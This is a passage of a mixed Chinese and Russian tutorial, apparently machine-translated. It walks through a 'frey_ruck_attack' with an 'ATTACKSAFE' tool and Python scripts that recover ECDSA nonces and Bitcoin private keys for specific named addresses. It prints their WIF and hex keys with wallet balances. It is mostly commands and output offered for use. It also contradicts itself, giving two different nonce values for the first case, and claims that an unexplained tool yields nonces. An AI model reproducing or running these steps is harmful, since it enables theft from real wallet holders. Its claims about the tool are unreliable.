
R = 0x481b75700708a950ce88c97a84d7eef9844642ae0406db86c6384da093b22996
S = 0xabd9db597dbaaf4866e8379fd1127c017fa904756e7aa8559831c75bd925037a
Z = 0x6bd83b8efbba3aaeea89f4763a13f837181c42c82dfb223d8354f109b5ec65fe要從易受攻擊的 ECDSA 簽名交易中獲取密鑰,讓我們將數據添加RawTX到文本文檔並將其保存為文件RawTX.txt
010000000171f0257c63793fe24cf20cecb7e77926e950287c535cd0f99a57d001630bee53160000006b4830450220481b75700708a950ce88c97a84d7eef9844642ae0406db86c6384da093b22996022100abd9db597dbaaf4866e8379fd1127c017fa904756e7aa8559831c75bd925037a012103c1915f97b2480c478e6b1111ae03c29f55013351a126b7f0cfbab4a34f3c712bffffffff010000000000000000046a02585800000000-tool frey_ruck_attack使用軟件啟動“ATTACKSAFE SOFTWARE”
./attacksafe -tool frey_ruck_attack -open RawTX.txt -save SecretKey.txt
我們發起了這次攻擊-tool frey_ruck_attack並將結果保存到一個文件中SecretKey.txt
現在看到成功的結果,打開文件SecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0xad004724cdf368d6ffcc49791827c9157f533a53e687d7eae1547c848d49e1cd
RawTX = 010000000171f0257c63793fe24cf20cecb7e77926e950287c535cd0f99a57d001630bee53160000006b4830450220481b75700708a950ce88c97a84d7eef9844642ae0406db86c6384da093b22996022100abd9db597dbaaf4866e8379fd1127c017fa904756e7aa8559831c75bd925037a012103c1915f97b2480c478e6b1111ae03c29f55013351a126b7f0cfbab4a34f3c712bffffffff010000000000000000046a02585800000000我們看到一個銘文"Deployments ECDSA",表示比特幣區塊鏈交易中存在嚴重漏洞。
SecretKey значение в формате HEX, это и есть наш секретный ключ "K" (NONCE):
K = 0x459733bf6c7972a0d894fe84e14b06803405e82d8fd1572d3376ff99049def4f
讓我們用Python腳本檢查一下point2gen.py
讓我們使用ECPy橢圓曲線庫:
現在讓我們通過指定運行腳本 секретный ключ "K" (NONCE):
python3 point2gen.py 0xad004724cdf368d6ffcc49791827c9157f533a53e687d7eae1547c848d49e1cd
(0x481b75700708a950ce88c97a84d7eef9844642ae0406db86c6384da093b22996 , 0xbd48d7b4dc1d36c3e4e18ea398ce153f3ebf6ddf7824d0d0132e5dad85c3c69d)
EC (secp256k1) 檢查具有簽名值的點的坐標R
R = 0x481b75700708a950ce88c97a84d7eef9844642ae0406db86c6384da093b22996
S = 0xabd9db597dbaaf4866e8379fd1127c017fa904756e7aa8559831c75bd925037a
Z = 0x6bd83b8efbba3aaeea89f4763a13f837181c42c82dfb223d8354f109b5ec65feR = 0x481b75700708a950ce88c97a84d7eef9844642ae0406db86c6384da093b22996
point2gen = (0x481b75700708a950ce88c97a84d7eef9844642ae0406db86c6384da093b22996 , 0xbd48d7b4dc1d36c3e4e18ea398ce153f3ebf6ddf7824d0d0132e5dad85c3c69d)
ВСЕ ВЕРНО!
K = 0xad004724cdf368d6ffcc49791827c9157f533a53e687d7eae1547c848d49e1cd
現在知道了密鑰,我們可以得到比特幣錢包的私鑰:12Pm2muhQKuVtAHwJzdaiSLRa9QxgLpx5Q
讓我們使用 Python腳本: calculate.py > > > 獲取私鑰
讓我們打開代碼並添加簽名的所有值K, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0xad004724cdf368d6ffcc49791827c9157f533a53e687d7eae1547c848d49e1cd
R = 0x481b75700708a950ce88c97a84d7eef9844642ae0406db86c6384da093b22996
S = 0xabd9db597dbaaf4866e8379fd1127c017fa904756e7aa8559831c75bd925037a
Z = 0x6bd83b8efbba3aaeea89f4763a13f837181c42c82dfb223d8354f109b5ec65fe
print (h((((S * K) - Z) * modinv(R,N)) % N))該腳本將使用以下公式計算私鑰:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
讓我們運行腳本:
python3 calculate.py
PrivKey = 4d063c9a389df945ede5fa1a5d19408944d74d449d722548b3d8c80606e05b06
讓我們打開bitaddress並檢查:
ADDR: 12Pm2muhQKuVtAHwJzdaiSLRa9QxgLpx5Q
WIF: KyoSFYtgbsWxtfFZmMfbkwFTXhqfGgxztVgmuN1dFrPqs3nFCqcr
HEX: 4d063c9a389df945ede5fa1a5d19408944d74d449d722548b3d8c80606e05b06
Приватный ключ найден!

BALANCE: $ 706.27
№5
通過詳細的密碼分析,我們還發現了比特幣地址中的一個嚴重漏洞:

19BRiDqZfYxU4K3DCWAfbh925cr7L4Q8ac
https://btc1.trezor.io/tx/492955688cff583fa5b6677bcb9a90a3010925f7e2204fd464e0e7183a6954db
https://btc1.trezor.io/tx/e3dfc0d3b61972d04446214481d8e54623e5e0f2aaf26d7bc01fe5081249b4ea
為攻擊準備 RawTX
19BRiDqZfYxU4K3DCWAfbh925cr7L4Q8ac
https://btc1.trezor.io/tx/492955688cff583fa5b6677bcb9a90a3010925f7e2204fd464e0e7183a6954db
RawTX = 0100000001b5bdf3eeeb068c2ca42bd8f65fc617875ab556afcff4a3de307674be180a7ab3070000006a47304402202bf4a846fe0d4c967c15a90eb56365576e42563b7257cbc280def5936817ec4e022054cb84ac0ce9a6e2e4cbc22f814f1d83c4ef04d55da730761d202158bdb690580121023a936a1116ee1d51eceef530daf519824a89a3985c9eaa1c58cfcd2c78830903ffffffff010000000000000000046a02445300000000
現在我們需要從所有易受攻擊的交易中獲取所有的 R、S、Z 值
讓我們使用 breakECDSA.py 腳本
python2 breakECDSA.py 0100000001b5bdf3eeeb068c2ca42bd8f65fc617875ab556afcff4a3de307674be180a7ab3070000006a47304402202bf4a846fe0d4c967c15a90eb56365576e42563b7257cbc280def5936817ec4e022054cb84ac0ce9a6e2e4cbc22f814f1d83c4ef04d55da730761d202158bdb690580121023a936a1116ee1d51eceef530daf519824a89a3985c9eaa1c58cfcd2c78830903ffffffff010000000000000000046a02445300000000

R = 0x2bf4a846fe0d4c967c15a90eb56365576e42563b7257cbc280def5936817ec4e
S = 0x54cb84ac0ce9a6e2e4cbc22f814f1d83c4ef04d55da730761d202158bdb69058
Z = 0x4af38c561f0c46e2b0e78d5ab4aae0c82dc3f0affb15717064d8c63ee0c9330e要從易受攻擊的 ECDSA 簽名交易中獲取密鑰,讓我們將數據添加RawTX到文本文檔並將其保存為文件RawTX.txt
0100000001b5bdf3eeeb068c2ca42bd8f65fc617875ab556afcff4a3de307674be180a7ab3070000006a47304402202bf4a846fe0d4c967c15a90eb56365576e42563b7257cbc280def5936817ec4e022054cb84ac0ce9a6e2e4cbc22f814f1d83c4ef04d55da730761d202158bdb690580121023a936a1116ee1d51eceef530daf519824a89a3985c9eaa1c58cfcd2c78830903ffffffff010000000000000000046a02445300000000-tool frey_ruck_attack使用軟件啟動“ATTACKSAFE SOFTWARE”
./attacksafe -tool frey_ruck_attack -open RawTX.txt -save SecretKey.txt
我們發起了這次攻擊-tool frey_ruck_attack並將結果保存到一個文件中SecretKey.txt
現在看到成功的結果,打開文件SecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0xb1f4054cff1df58822bb4085f7fb23c95c37bdd037dc1df01be68a8ca85f6d55
RawTX = 0100000001b5bdf3eeeb068c2ca42bd8f65fc617875ab556afcff4a3de307674be180a7ab3070000006a47304402202bf4a846fe0d4c967c15a90eb56365576e42563b7257cbc280def5936817ec4e022054cb84ac0ce9a6e2e4cbc22f814f1d83c4ef04d55da730761d202158bdb690580121023a936a1116ee1d51eceef530daf519824a89a3985c9eaa1c58cfcd2c78830903ffffffff010000000000000000046a02445300000000我們看到一個銘文"Deployments ECDSA",表示比特幣區塊鏈交易中存在嚴重漏洞。
SecretKey значение в формате HEX, это и есть наш секретный ключ "K" (NONCE):
K = 0xb1f4054cff1df58822bb4085f7fb23c95c37bdd037dc1df01be68a8ca85f6d55
讓我們用Python腳本檢查一下point2gen.py
讓我們使用ECPy橢圓曲線庫:
現在讓我們通過指定運行腳本 секретный ключ "K" (NONCE):
python3 point2gen.py 0xb1f4054cff1df58822bb4085f7fb23c95c37bdd037dc1df01be68a8ca85f6d55
(0x2bf4a846fe0d4c967c15a90eb56365576e42563b7257cbc280def5936817ec4e , 0x8df094a6760490d279c350cf34f5ae35fd6cfea9dafd63d02d500e01ca67bcb3)
EC (secp256k1) 檢查具有簽名值的點的坐標R
R = 0x2bf4a846fe0d4c967c15a90eb56365576e42563b7257cbc280def5936817ec4e
S = 0x54cb84ac0ce9a6e2e4cbc22f814f1d83c4ef04d55da730761d202158bdb69058
Z = 0x4af38c561f0c46e2b0e78d5ab4aae0c82dc3f0affb15717064d8c63ee0c9330eR = 0x2bf4a846fe0d4c967c15a90eb56365576e42563b7257cbc280def5936817ec4e
point2gen = (0x2bf4a846fe0d4c967c15a90eb56365576e42563b7257cbc280def5936817ec4e , 0x8df094a6760490d279c350cf34f5ae35fd6cfea9dafd63d02d500e01ca67bcb3)
ВСЕ ВЕРНО!
K = 0xb1f4054cff1df58822bb4085f7fb23c95c37bdd037dc1df01be68a8ca85f6d55
現在知道了密鑰,我們可以得到比特幣錢包的私鑰:19BRiDqZfYxU4K3DCWAfbh925cr7L4Q8ac
讓我們使用 Python腳本: calculate.py > > > 獲取私鑰
讓我們打開代碼並添加簽名的所有值K, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0xb1f4054cff1df58822bb4085f7fb23c95c37bdd037dc1df01be68a8ca85f6d55
R = 0x2bf4a846fe0d4c967c15a90eb56365576e42563b7257cbc280def5936817ec4e
S = 0x54cb84ac0ce9a6e2e4cbc22f814f1d83c4ef04d55da730761d202158bdb69058
Z = 0x4af38c561f0c46e2b0e78d5ab4aae0c82dc3f0affb15717064d8c63ee0c9330e
print (h((((S * K) - Z) * modinv(R,N)) % N))該腳本將使用以下公式計算私鑰:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
讓我們運行腳本:
python3 calculate.py
PrivKey = 4c708ac0c78e07552f14544758031d2ad9d0baee702b5b163b97f1e7200c007b
讓我們打開bitaddress並檢查:
ADDR: 19BRiDqZfYxU4K3DCWAfbh925cr7L4Q8ac
WIF: KynJKoLwF9vk8yV5HaEybRcmjQhV938rjKt5kV6A7omrVipvk9ve
HEX: 4c708ac0c78e07552f14544758031d2ad9d0baee702b5b163b97f1e7200c007b
https://www.blockchain.com/btc/address/19BRiDqZfYxU4K3DCWAfbh925cr7L4Q8ac
Приватный ключ найден!

www.blockchain.com/btc/address/19BRiDqZfYxU4K3DCWAfbh925cr7L4Q8acBALANCE: $ 702.32
丟失 BTC 硬幣的潛在威脅在於比特幣區塊鏈交易的嚴重漏洞,因此我們強烈建議大家始終更新軟件並僅使用經過驗證的設備。
通過詳細的密碼分析,我們還在同一比特幣地址的e3dfc0d3b61972d04446214481d8e54623e5e0f2aaf26d7bc01fe5081249b4ea中發現了一個嚴重漏洞 TXID:
為攻擊準備 RawTX
19BRiDqZfYxU4K3DCWAfbh925cr7L4Q8ac
https://btc1.trezor.io/tx/e3dfc0d3b61972d04446214481d8e54623e5e0f2aaf26d7bc01fe5081249b4ea

RawTX = 010000000133bfe125d6fc3f79b0dbd7f331b74bc48c622a40041cf1c5d12659d8cbac77b21f0000006b483045022100902909cb474b429661adaa481a872638e24c93d8bd61394f30d709c44d529c1e022001bf247ad7e81871e9ee2acfc445c7716393e900ff7018727415fe3f553d6edc0121023a936a1116ee1d51eceef530daf519824a89a3985c9eaa1c58cfcd2c78830903ffffffff010000000000000000016a00000000
現在我們需要從所有易受攻擊的交易中獲取所有的 R、S、Z 值
讓我們使用 breakECDSA.py 腳本
python2 breakECDSA.py 010000000133bfe125d6fc3f79b0dbd7f331b74bc48c622a40041cf1c5d12659d8cbac77b21f0000006b483045022100902909cb474b429661adaa481a872638e24c93d8bd61394f30d709c44d529c1e022001bf247ad7e81871e9ee2acfc445c7716393e900ff7018727415fe3f553d6edc0121023a936a1116ee1d51eceef530daf519824a89a3985c9eaa1c58cfcd2c78830903ffffffff010000000000000000016a00000000

R = 0x902909cb474b429661adaa481a872638e24c93d8bd61394f30d709c44d529c1e
S = 0x01bf247ad7e81871e9ee2acfc445c7716393e900ff7018727415fe3f553d6edc
Z = 0x74bd6032e6bfd019a0760d799efc145c34b9a5d58e9f974f9a60756890dc6288要從易受攻擊的 ECDSA 簽名交易中獲取密鑰,讓我們將數據添加RawTX到文本文檔並將其保存為文件RawTX.txt
010000000133bfe125d6fc3f79b0dbd7f331b74bc48c622a40041cf1c5d12659d8cbac77b21f0000006b483045022100902909cb474b429661adaa481a872638e24c93d8bd61394f30d709c44d529c1e022001bf247ad7e81871e9ee2acfc445c7716393e900ff7018727415fe3f553d6edc0121023a936a1116ee1d51eceef530daf519824a89a3985c9eaa1c58cfcd2c78830903ffffffff010000000000000000016a00000000-tool frey_ruck_attack使用軟件啟動“ATTACKSAFE SOFTWARE”
./attacksafe -tool frey_ruck_attack -open RawTX.txt -save SecretKey.txt
我們發起了這次攻擊-tool frey_ruck_attack並將結果保存到一個文件中SecretKey.txt
